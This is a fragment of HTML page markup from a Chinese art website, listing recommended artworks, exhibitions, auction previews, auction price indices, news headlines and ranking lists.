            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260117/n1147639.html" target="_blank">“创意之光，照见未来”第四届上海艺术设计大展</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260117/n1147637.html" target="_blank">苏富比现当代艺术拍卖将于新加坡艺术周期间举行</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260116/n1147622.html" target="_blank">展览预告 | “海岸线--当代艺术邀请展”将在上海开幕</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260117/n1147636.html" target="_blank">莫言：大冯建馆 老骥逞才</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
